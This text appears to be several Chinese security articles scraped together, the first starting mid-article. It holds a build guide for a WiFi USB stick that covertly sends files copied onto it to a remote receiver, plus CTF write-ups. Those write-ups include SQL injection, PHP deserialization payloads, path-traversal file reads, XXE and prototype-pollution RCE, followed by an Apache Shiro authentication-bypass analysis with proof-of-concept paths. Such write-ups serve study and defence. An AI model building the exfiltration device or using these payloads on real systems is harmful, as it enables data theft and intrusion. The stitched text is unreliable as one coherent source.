当U盘插入电脑后,固件区域的代码便开始运行,固件区域的代码主要为USB协议栈代码,这些代码用来响应主机端(HOST端)发起的各种请求,请求包括查看设备信息、设备容量、读写文件等。如下图1.2所示,U盘接入电脑后,电脑主机会向U盘发起一些请求,U盘的固件代码会对这些请求做出响应。
当主机端向设备端发起请求时,一个“诚实”的U盘(设备端固件)会如实地回答自己的设备信息及其状态,例如,设备名字、设备类型(存储设备,键盘鼠标设备)、设备容量等,而一个“不诚实”的U盘会伪造这些内容来欺骗主机端。用于HID攻击,BADUSB攻击的U盘便属于”不诚实”的U盘,它们在响应主机的请求时,都欺骗了主机设备,把自己伪造成了键鼠设备,在获取主机的信任后,通过执行任意键鼠操作来完成一些恶意操作。
为了达到将U盘的内容发送到远程接收端的目的,需要修改U盘控制器的固件代码,在固件代码中添加文件传输的功能。除此之外,还需要一个支持无线通信功能的U盘控制器,该控制器同时支持WIFI功能和USB功能,通过控制器的WIFI功能,U盘能够连接周围的热点,并且将存储在FLASH中的文件内容发送到文件接收端。
为了实现这个功能,笔者选取了同时支持WIFI和USB功能的芯片作为控制器芯片,芯片同时支持向芯片刷入自定义固件。基于该芯片的开发板更便于开发U盘相关的应用,例如开发制作USB
HID设备、USB存储设备等。
该开发板中需要关注的有USB_DEV,USB-to-UART,Micro SD Card,ESP-S3-MINI-1。USB_DEV
interface是一个TYPEA公口,可以连接其它USB主机,ESP-S3-MINI-1模组是通用型Wi-Fi
MCU模组,具有丰富的外设接口,内部包含了ESP32S3芯片。Micro SD Card Slot可以插入TF卡,ESP32S3芯片通过4-线
SDIO和SPI接口读写TF卡里的内容。USB-to-UART接口是Micro-USB接口,可用作开发板的供电接口,可烧录固件至芯片,也可作为通信接口,通过板载USB转UART桥接器与芯片通信。
## 实现细节
本章节介绍如何基于开发板制作一个具有WIFI联网功能的U盘,该U盘具有普通U盘的存储等功能,同时支持将U盘里文件发送给其它接收者。
**1.下载安装基于ESP-IDF的交叉编译环境**
参考链接如下:<https://docs.espressif.com/projects/esp-idf/zh_CN/latest/esp32/get-started/windows-setup.html#get-started-windows-first-steps>
安装成功之后,会在桌面生成ESP-IDF X.X CMD快捷方式,双击快捷方式如果显示如下命令行窗口,代表交叉编译环境安装成功了。
**2.** **下载esp-iot-solution**
esp-iot-solution是专门针对物联网应用的示例程序。
git clone --recursive <https://github.com/espressif/esp-iot-solution>
详细的环境配置步骤参考:
<https://github.com/espressif/esp-iot-solution>
esp-iot-solution中包含一个usb_msc_wireless_disk示例,该实例会生成一个具有WIFI的 U盘。
**3.对无线U盘进行一些配置工作**
切换到C:\Espressif\frameworks\esp-idf-v4.4\esp-iot-solution\examples\usb\device\usb_msc_wireless_disk>目录;
usb_msc_wireless_disk项目是一个无线U盘的示例程序,需要在编译之前进行一些基本的配置。
idf.py set-target esp32s3 //设计芯片的类型是esp32s3;
idf.py menuconfig// 配置一些选项,例如,使用内部flash还是外部sdcard,wifi的类型,AP/STA。
选择使用External SDCcard存储,U盘的存储空间比更大(接近TF卡的容量),如果使用Internal
Flash,存储空间只有1.4MB,空间比较小。另外,还需要配置U盘的联网方式,STA模式代表U盘会主动连接一个周围的热点,在此模式下,需要设置WIFI的名字和密码,
U盘启动会自动连接该WIFI。AP模式代表U盘会生成一个WIFI热点,可以让电脑、手机等其它设备接入。
**4.编程将U盘文件发送到服务端**
在完成上面配置之后,还需要修改源程序的代码。在U盘初始化完成之后,遍历U盘文件,将U盘里的文件发送给接收端。usb_msc_wireless_disk源程序代码通过运行一个file
server来实现文件共享的功能,其它电脑可以经由这file server可以查看U盘的文件内容。可以通过修改源程序逻辑,使其主动向远端接收者发送文件。
**5.编译程序并将固件刷入开发板**
完成源程序的编码后,接下来就是执行idf.py build 编译固件。
Idf.py –p COMx
flash便可以把编译好的固件刷到开发板,开发板再插入电脑之后就会被识别成一个USB存储设备,当把文件拷贝到这个U盘,该文件就会被发送出去,造成文件内容泄露。
想要制作一个具有联网功能并且外观像普通U盘的USB设备,只需通过PCB画板进行硬件设计,把芯片设计到U盘里,一个“不诚实”的U盘便诞生了。
## 防护手法
对于普通用户来说,想要防范此类攻击需要提高个人安全意识。不要随便使用不明来源的U盘,也不要轻易接受并使用他人赠送的U盘。尽量从正规渠道购买,切忌从不可信的第三方渠道/二手市场购买U盘。
除此之外,我们在插入使用新U盘时,可以留意下周围是否有新增可疑WIFI热点,如果没有新增可疑WIFI热点,那么基本上可以确定我们并没有受到此类型攻击。
* * * | 社区文章 |
## 概述
**cloudeye.me** 是个好东西啊,碰上盲注 盲xxe 无回显命令执行再也不用怕了。穷屌当年买不起邀请码 现在也够不上活跃份子 只好自己写一个
只实现了简单的dns三级域名请求记录,weblog懒得写,不过支持自定义dns解析,可以解析到你自己的webserver来获取weblog.
dns response参考了网上python版的cloudeye
## 功能
1.多用户
2.dns请求记录
3.自定义dns解析ip和ttl
4.hex解码
## 存在的问题
config.php做了一个简单的针对$_GET的全局防注入。好不好使我可不保证。
用户名处存在 **selfxss** 不过有32个字符的限制
操作没有做csrf防御 修改配置啦 清空数据啦 都是 **可以被csrf的** (被M哥分分钟教做人)
很多操作的提示都没处理 用起来不明不白的 包括登录注册等等等等……
## 使用说明
测试环境
* win(php 5.5.4+apache2.4.10+mysql 5.0.11)
* linux(php 5.3.10-1ubuntu3.24 + apache2.2.22+ mysql 5.5.50)
* 新建数据库 导入dkeye.sql
* 修改config.php中的数据库连接信息和$domain
* 运行php DNSfakeServer.php 看看是不是报错(以后可以后台运行,是screen还是nohup随便)
* 这个应该是1。。先买个域名 修改域名dns为你的服务器地址
ps 为了测试买了好多域名- - 说一下各家的情况
**阿里云** 先知修改的DNS需要是在ICANN或者CNNIC注册过的有效DNS
**花生壳** 虽然不限制修改DNS 但特么改了3天了还没生效- - 醉了
**西部数码** 也限制修改的DNS需要是在ICANN或者CNNIC注册过的有效DNS 不过 发个工单让人工修改就行了 秒改的噢~
## 开源协议
[MIT](http://choosealicense.com/licenses/mit/) 随意修改 改了卖钱都行 只要保留许可协议 | 社区文章 |
## I AM MANY
直接foremost分离即可
flag:`hackover18{different_Fl4g_for_3arly_ch33tahz}`
## ez web
> Easy web challenge in the slimmest possible design.... namely none.
> <http://ez-web.ctf.hackover.de:8080>
发现有`robots.txt`文件,提示`/flag/`,进入文件夹,有个`falg.txt`,点击提示
> You do not have permission to enter this Area. A mail has been sent to our
> Admins.
> You shall be arrested shortly.
抓包修改`Cookie: isAllowed=true`
flag:`hackover18{W3llD0n3,K1d.Th4tSh0tw4s1InAM1ll10n}`
## i-love-heddha
> A continuation of the Ez-Web challenge. enjoy
> 207.154.226.40:8080
是刚才那个的升级版,一样的找到`/flag/flag.txt`,设置`isAllowed`,
可是然后提示`ou are using the wrong browser, 'Builder browser 1.0.1' is required`
`You are refered from the wrong location hackover.18 would be the correct
place to come fro`
修改UA,referer,得到flag:`hackover18{4ngryW3bS3rv3rS4ysN0}`
## who knows john dows?
> Howdy mate! Just login and hand out the flag, aye! You can find on
> h18johndoe has all you need!
打开网站直接是要你输入用户名或邮箱
随便输一个,发现不对,根据提示`h18johndoe`,去github上面试试,果然搜到一个用户
github:<https://github.com/h18johndoe>
把这个仓库下下来`git clone https://github.com/h18johndoe/user_repository.git`
发现很多邮箱,一个一个去试试,尝试之后只有`john_doe@notes.h18`可以登录
登录之后提示输入密码,尝试万能密码`' OR 1=1 --:`,成功!!
flag:`hackover18{I_KN0W_H4W_70_STALK_2018}`
## secure-hash
> We advise you to replace uses of unordered_hash with our new SecureHashtable
> class, since we added advanced crypto to make it 14.3 times more secure.
> Update: the binary was compiled with g++ and libstdc++, 64bit
> We're running a demo version, try it now:
> nc secure-hash.ctf.hackover.de 1337
源代码如下:
#include <openssl/evp.h>
#include <unordered_set>
#include <iostream>
#include <fstream>
#include <unistd.h>
// TODO - Make an #ifdef to detect openssl/libressl.
//#define EVP_CREATE_FN() EVP_MD_CTX_new()
//#define EVP_DESTROY_FN(x) EVP_MD_CTX_free(x)
#define EVP_CREATE_FN() EVP_MD_CTX_create()
#define EVP_DESTROY_FN(x) EVP_MD_CTX_cleanup(x)
enum auth_result {
AUTH_FAILURE,
AUTH_SUCCESS,
AUTH_TIMEOUT,
};
class SecureHashtable {
private:
const int MAX_SIZE = 15000;
std::unordered_set<std::string> values;
std::string sha512sum(const std::string& name, const std::string& password) {
EVP_MD_CTX *mdctx;
const EVP_MD *md;
unsigned char md_value[EVP_MAX_MD_SIZE];
unsigned int md_len;
mdctx = EVP_CREATE_FN();
md = EVP_get_digestbyname("sha512");
EVP_MD_CTX_init(mdctx);
EVP_DigestInit_ex(mdctx, md, NULL);
EVP_DigestUpdate(mdctx, name.c_str(), name.size());
EVP_DigestUpdate(mdctx, password.c_str(), password.size());
EVP_DigestFinal_ex(mdctx, md_value, &md_len);
EVP_DESTROY_FN(mdctx);
return std::string(reinterpret_cast<char*>(md_value), md_len);
}
public:
SecureHashtable() {
values.reserve(MAX_SIZE);
}
bool insert_keyvalue(const std::string& name, const std::string& password) {
if (values.size() >= MAX_SIZE)
return false; // Size limit exceeded.
std::string digest = sha512sum(name, password);
values.insert(digest);
return true;
}
auth_result lookup_keyvalue(const std::string& name, const std::string& password) {
std::string digest = sha512sum(name, password);
size_t bucket = values.bucket(digest);
auto it = values.begin(bucket), end = values.end(bucket);
size_t iterations = 0;
size_t MAX_ITERATIONS = 1000;
while (it != end) {
if (*it++ == digest)
return AUTH_SUCCESS;
// Avoid DoS attacks by fixing upper time limit.
if (iterations++ >= MAX_ITERATIONS)
return AUTH_TIMEOUT;
}
return AUTH_FAILURE;
}
};
int main() {
OpenSSL_add_all_digests();
std::ifstream ifs("./flag.txt");
std::string flag;
ifs >> flag;
SecureHashtable table;
table.insert_keyvalue("root", flag);
while (true) {
usleep(1000);
int choice;
std::string name, password;
printf("Main menu:\n1 - Register new user\n2 - Login\n");
std::cin >> choice;
printf("Name: ");
std::cin >> name;
printf("Password: ");
std::cin >> password;
if (choice == 1) {
if (name == "root") {
printf("You are not root!\n");
continue;
}
table.insert_keyvalue(name, password);
} else if (choice == 2) {
if (table.lookup_keyvalue(name, password)) {
printf("Success! Logged in as %s\n", name.c_str());
if (name == "root") {
printf("You win, the flag is %s\n", flag.c_str());
return 0;
}
} else {
printf("Invalid credentials!\n");
}
} else {
printf("Invalid choice!\n");
}
}
}
分析一下流程,首先要用户注册,可是不能注册root用户,但是在登录的时候要以root身份登录才可以获取flag
`EVP_MD_CTX_init`
该函数初始化一个EVP_MD_CTX结构
`EVP_DigestInit_ex`
该函数使用參数impl所指向的ENGINE设置该信息摘要结构体,參数ctx在调用本函数之前必须经过初始化。參数type通常是使用象EVP_sha1这种函数的返回值。假设impl为NULL。那么就会使用缺省实现的信息摘要函数。大多数应用程序里面impl是设置为NULL的。操作成功返回1,否则返回0。
`EVP_DigestUpdate`
该函数将參数d中的cnt字节数据进行信息摘要到ctx结构中去。该函数能够被调用多次。用以对很多其它的数据进行信息摘要。操作成功返回1,否则返回0。
`EVP_DigestFinal_ex`
本函数将`ctx`结构中的摘要信息数据返回到參数md中,假设參数`s`不是`NULL`,那么摘要数据的长度(字节)就会被写入到參数s中,大多数情况下,写入的值是`EVP_MAX_MD_SIZE`。在调用本函数后。不能使用同样的`ctx`结构调用`EVP_DigestUpdate`再进行数据的信息摘要操作,可是假设调用`EVP_DigestInit_ex`函数又一次初始化后能够进行新的信息摘要操作。操作成功返回1,否则返回0。
特别注意,名称和密码一个接一个地添加到摘要中,并且使用`std :: string ::
size`确定添加的字节数,它返回字符串的实际字节数,不包括null 字节。使用例如`name ==“fo”`和`password
=“obar”`可以实现相同的结果,因此这两组凭证将导致相同的摘要,因此`std ::
unordered_set`中的桶相同。现在我们来试试。我们注册名称为`==“ro”`且密码`==“ot1”`的用户,然后只需尝试登录名称`==“root”`和密码`==“1”`
flag:`hackover18{00ps_y0u_mu5t_h4ve_h1t_a_v3ry_unlikely_5peci4l_c4s3}`
## Hummel Hummel
> There is no "hackover18{*}" in the word. the solution has to be inserted as
> hackover18{mysolution}.
下载下来一个mp4的文件,播放看见一个马在打屁,可是很有节奏,用audacity查看,发现
看起来像是莫斯密码,上下相连的为`.`,其他为`-`,全部连起来就是这样
`.--. --- . - .-. -.-- / .. -. ... .--. .. .-. . -.. / -... -.-- / -... .- -.-. -.. / -... . .- -. .....`
flag:`hackover18{poetry inspired by baked beans}`
## UnbreakMyStart
题目是`xz`文件,但是看起来好像损坏了
$ xxd unbreak_my_start.tar.xz
0000000: 504b 0304 1400 0800 0800 04e6 d6b4 4602 PK............F.
0000010: 0021 0116 0000 0074 2fe5 a3e0 07ff 007d .!.....t/......}
0000020: 5d00 331b 0847 5472 2320 a8d7 45d4 9ae8 ].3..GTr# ..E...
0000030: 3a57 139f 493f c634 8905 8c4f 0bc6 3b67 :W..I?.4...O..;g
0000040: 7028 1a35 f195 abb0 2e26 666d 8c92 da43 p(.5.....&fm...C
0000050: 11e1 10ac 4496 e2ed 36cf 9c99 afe6 5a8e ....D...6.....Z.
0000060: 311e cb99 f4be 6dca 943c 4410 8873 428a 1.....m..<D..sB.
0000070: 7c17 f47a d17d 7808 b7e4 22b8 ec19 9275 |..z.}x..."....u
0000080: 5073 0c34 5f9e 14ac 1986 d378 7b79 9f87 Ps.4_......x{y..
0000090: 0623 7369 4372 19da 6e33 0217 7f8d 0000 .#siCr..n3......
00000a0: 0000 001c 0f1d febd b436 8c00 0199 0180 .........6......
00000b0: 1000 00ad af23 35b1 c467 fb02 0000 0000 .....#5..g......
00000c0: 0459 5a .YZ
这个`PK`是zip文件常见的,参考这个`xz`文件格式<https://tukaani.org/xz/xz-file-format-1.0.4.txt>
我们尝试用我们构造的头替换文件的前11个字节
$ dd if=unbreak_my_start.tar.xz of=trimmed.bin bs=1 skip=11
184+0 records in
184+0 records out
184 bytes transferred in 0.000920 secs (199988 bytes/sec)
$ (printf "\xFD7zXZ\x00\x00\x04"; cat trimmed.bin) > fixed.tar.xz
$ xz -d fixed.tar.xz
$ cat fixed.tar
flag.txt000644 001750 001750 00000000045 13340067500 013221 0ustar00heddhaheddha000000 000000 hackover18{U_f0und_th3_B3st_V3rs10n}
得到flag
flag:`hackover18{U_f0und_th3_B3st_V3rs10n}` | 社区文章 |
# 第二届网鼎杯(青龙组)部分wp
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**记录下第二届网鼎杯青龙组的部分wp**
## AreUSerialz
比较简单的一道反序列化题。
因为类中有protected属性,所以要先绕过is_valid
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
因为php7.1+对类属性的检测不严格,所以这里可以直接用public来写payload.
接着我们要读取文件,得让$op为2,这里利用php的弱比较,直接让$op=2绕过。
然后就是题目只能通过绝对路径来读取文件,这里有三种解法:
第一种应该是非预期,将content属性改为private可以通过相对路径读到flag.php
<?php
class FileHandler {
public $op=2;
public $filename="flag.php";
private $content;
}
$a=new FileHandler;
echo (serialize($a));
?>
第二种是通过网站的报错,查看docker的web路径。
第三者是读取当前进程的cmdline
<?php
class FileHandler {
public $op=2;
public $filename="/proc/self/cmdline";
public $content;
}
$a=new FileHandler;
echo (serialize($a));
?>
最后通过绝对路径读flag
<?php
class FileHandler {
public $op=2;
public $filename="/web/html/flag.php";
public $content;
}
$a=new FileHandler;
echo (serialize($a));
?>
## filejava
一个简单的Servlet上传和下载功能。在下载功能处存在任意文件下载。
通过报错来获得网站的绝对路径
然后java题,一般是读取web.xml
然后根据web.xml读取class文件。规律是将包名换成路径,然后在/WEB-INF/classes/下。比如这里读取UploadServlet
/file_in_java/DownloadServlet?filename=../../../../../../.././../../..//usr/local/tomcat/webapps/file_in_java/WEB-INF/classes/cn/abc/servlet/UploadServlet.class
将所有的class文件下载下来之后,进行反编译,然后审计代码。
一共三个servlet,大概就是列出目录下的文件,下载文件,还有就是上传文件。
这里还限制了直接读取flag.
继续审计,发现这里会对xlxs文件进行处理,可能存在xxe漏洞。
参靠文章 <https://xz.aliyun.com/t/7272#toc-9>
结合 xxe外带出flag
这里记得文件名前面要加excel-
## notes
nodejs题,可以直接下载源码审计
首先来看下undefsafe库
题目的本意是用来改变列表中属性的值。这里存在原型链污染漏洞。
接着在源码中寻找原型污染利用的地方,发现
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
如果我们能给commands数组添加我们自己想要执行的代码,则可以rce
这里因为对数组进行了遍历,所以我们污染object,遍历的时候是会遍历到数组的原型即object的属性。
现在我们思路就很清晰了
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
通过路由/edit_note 污染原型链,然后访问/status触发payload
## you raise me up
from Crypto.Util.number import *
import random
n = 2 ** 512
m = random.randint(2, n-1) | 1
c = pow(m, bytes_to_long(flag), n)
print 'm = ' + str(m)
print 'c = ' + str(c)
简单的离散对数。可以直接用sagemath网站来求
## boom
运作.exe输入正确的数即可。
## 相关网站
xxe:<http://121.196.193.160/2020/02/17/xxe/>
原型污染:<http://121.196.193.160/2020/02/27/javascript-prototype-%e6%b1%a1%e6%9f%93%e6%94%bb%e5%87%bb/>
sagemath: <https://sagecell.sagemath.org/> | 社区文章 |
# Shiro 权限绕过的历史线(上)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x0 前言
查阅了网上的Shiro权限绕过的文章,感觉讲得比较乱也比较杂,利用和成因点都没有很明朗的时间线,利用方式更是各种各样,导致没办法很好地学习到多次Bypass
patch的精髓,故笔者对此学习和研究了一番,希望与大家一起分享我的过程。
## 0x1 环境搭建
为了方便调试shiro包,这里采用IDEA搭建基础Shiro环境
先创建一个spring-boot的基础环境,
成功创建了一个Demo项目
接下来,由于是基于maven构造的依赖,所以我们在pom.xml添加我们想要的shiro版本,这个洞影响的是1.4.2版本以下的话,所以只要选择个shiro的版本比这个低就行了。
package com.xq17.springboot.demo;
import org.apache.shiro.authc.AuthenticationException;
import org.apache.shiro.authc.AuthenticationInfo;
import org.apache.shiro.authc.AuthenticationToken;
import org.apache.shiro.authc.SimpleAuthenticationInfo;
import org.apache.shiro.authz.AuthorizationInfo;
import org.apache.shiro.realm.AuthorizingRealm;
import org.apache.shiro.spring.web.ShiroFilterFactoryBean;
import org.apache.shiro.subject.PrincipalCollection;
import org.apache.shiro.web.mgt.DefaultWebSecurityManager;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.PathVariable;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.bind.annotation.ResponseBody;
import java.util.HashMap;
import java.util.Map;
@SpringBootApplication
public class DemoApplication {
public static void main(String[] args) {
SpringApplication.run(DemoApplication.class, args);
}
}
@Controller
class TestController{
@ResponseBody
@RequestMapping(value="/hello", method= RequestMethod.GET)
public String hello(){
return "Hello World!";
}
@ResponseBody
@RequestMapping(value="/hello/more", method= RequestMethod.GET)
public String moreHello(){
return "Hello moreHello!";
}
@ResponseBody
@RequestMapping(value="/hello" +
"" +
"/{index}", method= RequestMethod.GET)
public String hello1(@PathVariable Integer index){
return "Hello World"+ index.toString() + "!";
}
@ResponseBody
@RequestMapping(value="/static/say", method = RequestMethod.GET)
public String say(){
return "hello, i am say";
}
@ResponseBody
@RequestMapping(value="/admin/cmd", method = RequestMethod.GET)
public String cmd(){
return "execute command endpoint!";
}
@ResponseBody
@RequestMapping(value="/admin", method = RequestMethod.GET)
public String admin(){
return "secret key: admin888!";
}
@ResponseBody
@RequestMapping(value="/login", method = RequestMethod.GET)
public String login(){
return "please login to admin panel";
}
}
class MyRealm extends AuthorizingRealm {
/**
* s权限
* @param principals
* @return
*/
@Override
protected AuthorizationInfo doGetAuthorizationInfo(PrincipalCollection principals) {
return null;
}
/***
* 认证
* @param token
* @return
* @throws AuthenticationException
*/
@Override
protected AuthenticationInfo doGetAuthenticationInfo(AuthenticationToken token) throws AuthenticationException {
String username = (String) token.getPrincipal();
if("xq17".equals(username)){
return new SimpleAuthenticationInfo(username, "123", getName());
}
return null;
}
}
@Configuration
class ShiroConfig {
@Bean
MyRealm myRealm(){
return new MyRealm();
}
@Bean
public DefaultWebSecurityManager manager(){
DefaultWebSecurityManager manager = new DefaultWebSecurityManager();
manager.setRealm(myRealm());
return manager;
}
@Bean
public ShiroFilterFactoryBean filterFactoryBean(){
ShiroFilterFactoryBean factoryBean = new ShiroFilterFactoryBean();
factoryBean.setSecurityManager(manager());
factoryBean.setUnauthorizedUrl("/login");
factoryBean.setLoginUrl("/login");
Map<String, String> map = new HashMap<>();
map.put("/login", "anon");
map.put("/static/**", "anon");
map.put("/hello/*", "authc");
//map.put("/admin", "authc");
//map.put("/admin/**", "authc");
//map.put("/admin/**", "authc");
//map.put("/**", "authc");
factoryBean.setFilterChainDefinitionMap(map);
return factoryBean;
}
}
这里需要了解一些关于Shiro逻辑规则的前置知识:
>
> 1. anon -- org.apache.shiro.web.filter.authc.AnonymousFilter
> 2. authc -- org.apache.shiro.web.filter.authc.FormAuthenticationFilter
> 3. authcBasic --> org.apache.shiro.web.filter.authc.BasicHttpAuthenticationFilter
> 4. perms --> org.apache.shiro.web.filter.authz.PermissionsAuthorizationFilter
> 5. port -- org.apache.shiro.web.filter.authz.PortFilter
> 6. rest -- org.apache.shiro.web.filter.authz.HttpMethodPermissionFilter
> 7. roles -- org.apache.shiro.web.filter.authz.RolesAuthorizationFilter
> 8. ssl -- org.apache.shiro.web.filter.authz.SslFilter
> 9. user -- org.apache.shiro.web.filter.authc.UserFilter
> 10 logout -- org.apache.shiro.web.filter.authc.LogoutFilter
>
>
>
> anon:例子/admins/**=anon #没有参数,表示可以匿名使用。
> authc:例如/admins/user/**=authc #表示需要认证(登录)才能使用,没有参数
> roles:例子/admins/user/**=roles[admin],
> #参数可以写多个,多个时必须加上引号,并且参数之间用逗号分割,当有多个参数时,例如admins/user/**=roles["admin,guest"],
> 每个参数通过才算通过,相当于hasAllRoles()方法。
> perms:例子/admins/user/**=perms[user:add:*],
> #参数可以写多个,多个时必须加上引号,并且参数之间用逗号分割,例如/admins/user/**=perms["user:add:*,user:modify:*"],当有多个参数时必须每个参数都通过才通过,想当于isPermitedAll()方法。
> rest:例子/admins/user/**=rest[user],
> #根据请求的方法,相当于/admins/user/**=perms[user:method] ,其中method为 post,get,delete等。
> port:例子/admins/user/**=port[8081],
> #当请求的url的端口不是8081是跳转到schemal://serverName:8081?queryString,其中schmal是协议http或https等,serverName是你访问的host,8081是url配置里port的端口,queryString是你访问的url里的?后面的参数。
> authcBasic:例如/admins/user/**=authcBasic #没有参数表示httpBasic认证
> ssl:例子/admins/user/**=ssl #没有参数,表示安全的url请求,协议为https
> user:例如/admins/user/**=user #没有参数表示必须存在用户,当登入操作时不做检查
>
>
> 然后这里我们需要重点关注就是
>
> anon 不需要验证,可以直接访问
>
> authc 需要验证,也就是我们需要bypass的地方
>
> Shiro的URL路径表达式为Ant格式:
>
>
> /hello 只匹配url http://demo.com/hello
> /h? 只匹配url http://demo.com/h+任意一个字符
> /hello/* 匹配url下 http://demo.com/hello/xxxx的任意内容,不匹配多个路径
> /hello/** 匹配url下 http://demo.com/hello/xxxx/aaaa的任意内容,匹配多个路径
>
## 0x2 CVE 时间线
这个可以从官方安全报告可以得到比较官方的时间线:<https://shiro.apache.org/security-reports.hCVE-2020-17510tml>
下面让我们逐步分析,这些CVE的形成原因,最后再对成因做一个总结。
## 0x3 CVE-2020-1957
### 0x3.1 漏洞简介
影响版本: shiro<1.5.2
类型: 权限绕过
其他信息:
这个洞可以追溯下[SHIRO-682](https://issues.apache.org/jira/browse/SHIRO-682),1957
在此1.5.0版本修复的基础上实现了绕过。
> 关于Shiro-682的绕过方式很简单,就是对于形如如下的规则时
>
>
> map.put("/admin", "authc");
>
>
> 可以通过请求`/admin/`去实现免验证,即bypass.
>
> 原理是: Spring Web中`/admin/`支持访问到`/admin`,这个洞shiro在1.5.0版本修了,修补手法也很简单
>
>
>
> 只是做了下Path的路径检测,然后去掉了结尾`/`
### 0x3.2 漏洞配置
修改下shiro的检验配置:
config配置(这个很重要,必须)
map.put("/hello/*", "authc");
Controller接口
@ResponseBody
@RequestMapping(value="/hello" +
"" +
"/{index}", method= RequestMethod.GET)
public String hello1(@PathVariable Integer index){
return "Hello World"+ index.toString() + "!";
}
然后我们在maven中修改下Shiro的版本为1.5.1,然后还有个坑点就是要复现这个的话spring-boot的版本记得改为:`1.5.22.RELEASE`,要不然是没办法复现成功的. 至于为什么这里简单说说吧,就是
`lookupPath`来源的问题,旧版本能够解析为`/admin`,而新版本直接解析为`/static/../admin`,然后基于`lookupPath`去寻找对应的`RequestMapping`方法自然是找不到的,要么就避免引入`..`
限于文章篇幅,关于理解下面两个版本的结果,可以先看看[Tomcat
URL解析差异性导致的安全问题](https://xz.aliyun.com/t/7544)的一些相关内容,这里就不去解释了。
旧版本是:
`/web/servlet/handler/AbstractHandlerMethodMapping.class:175`
String lookupPath = this.getUrlPathHelper().getLookupPathForRequest(request);
调用的是:
String rest = this.getPathWithinServletMapping(request);
调用的是:
String servletPath = this.getServletPath(request);
最终是tomcat的处理路径:
org.apache.catalina.connector.RequestFacade#getServletPath
这个时候就会做一些..;的处理,所以可以导致绕过。
而新版本是:
`org.springframework.web.servlet.handler.AbstractHandlerMapping#initLookupPath`
this.getUrlPathHelper().resolveAndCacheLookupPath(request);
调用的是:
String lookupPath = this.getLookupPathForRequest(request);
调用的是:
String pathWithinApp = this.getPathWithinApplication(request);
调用的是:
String requestUri = this.getRequestUri(request);
tomcat的调用:
org.apache.catalina.connector.Request#getRequestURI
然后最终进行了url清洗,会保留..来匹配:
this.decodeAndCleanUriString(request, uri);
然后下面是针对不同的漏洞使用不同的Shiro版本maven文件。
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-web</artifactId>
<version>1.5.1</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-spring</artifactId>
<version>1.5.1</version>
</dependency>
### 0x3.3 漏洞演示
直接访问是被拒绝的。
绕过:
spring新版本(不能引入):
POC:
/fsdf;/../hello/1111
那么如果map这样设置,这个洞依然是可以的,至于为什么,下面漏洞分析会说明。
map.put("/hello/**", "authc"); 这样设置的话,之前靠/hello/112/ 末尾+/的话就没用了
map.put("/hellO", "authc");
### 0x3.4 漏洞分析
通过diff 1.5.2 与 1.5.0的代码,可以确定在这里出现了问题
我们debug直接跟到这里:
然后在这里的话,首先会做urldecode解码然后会删除掉uri中`;`后面的内容,然后`normalize`规范化路径。
然后返回的是这个路径:
然后Shiro开始做匹配,从`this.getFilterChainManager()`获取定义的URL规则和权限规则来判断URL的走向。
这里没有定义`fsdf`,所以自然没有找到,直接返回了Null
然后开始走默认的default的URL规则,经过Spring-boot解析,tomcat解析之后到达了真正的函数点。
这里简化点,通俗来说就是, 一个URL
/fsdf;/../hello/1111
首先要走Shiro的过滤器处理,解析得到`/fsdf`发现没有匹配的拦截器,那么就默认放行,如果有那么就进行权限认证,shiro绕过之后,然后来到了Spring-boot解析,然后Spring-boot在查找方法的时候会调用tomcat的`getServletPath`,那么就会返回`/hello/1111`去`RequestMapping`去找相对应我们定义的方法,那么可以绕过了。
其实关于这个payload我们还可以这样:
/fsdf/..;/a;aaa;a/..;/hello/1
/fsdf/..;/a;aaa;a/..;/hello/1
原因是:
在流向的过程中,tomcat会对特殊字符`;`处理去掉(`(;XXXX)/`)括号里面的内容得到``/fsdf/../a/../hello/1`
,传递给`getServletPath`,最终得到`/hello/1`作为`lookupPath`,去`RequestMapping`对应的函数来调用。
### 0x3.5 漏洞修复
这里我们修改maven,shiro升级到1.5.2
<!-- shiro与spring整合依赖 -->
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-web</artifactId>
<version>1.5.2</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-spring</artifactId>
<version>1.5.2</version>
</dependency>
修复代码,细究下:
可以看到原先是由
`request.getRequestURI()`:`根路径到地址结尾`,原封不动,不走任何处理。
现在变为了:
项目根路径(Spring MVC下如果是根目录默认是为空的)+相对路径+getPathInfo(Spring MVC下默认是为空的)
其实就是统一了`request.getServletPath()`来处理路径再进行比较,这里是Shiro主动去兼容Spring和tomcat。
## 0x4 CVE-2020-11989
### 0x4.1 漏洞简介
影响版本: shiro<1.5.3
类型: 权限绕过
其他信息:
<https://xlab.tencent.com/cn/2020/06/30/xlab-20-002/>
<https://xz.aliyun.com/t/7964>
其实这两篇文章成因很显然是不同的,但是修补方式是可以避免这两种绕过方式的,让我们来分析下吧。
### 0x4.2 漏洞配置
这个漏洞的话,限制比CVE2020-1957多点,比如对于`/**`这种匹配的话是不存在漏洞还有就是针对某类型的函数,第二种利用则是需要context-path不为空,这个利用就和CVE-2020-1957差不多。
第一种:
这个还不会受到Spring MVC版本的影响。
map.put("/hello/*", "authc");
同时我们还需要改一下我们的方法:
@ResponseBody
@RequestMapping(value="/hello" +
"" +
"/{index}", method= RequestMethod.GET)
public String hello1(@PathVariable String index){
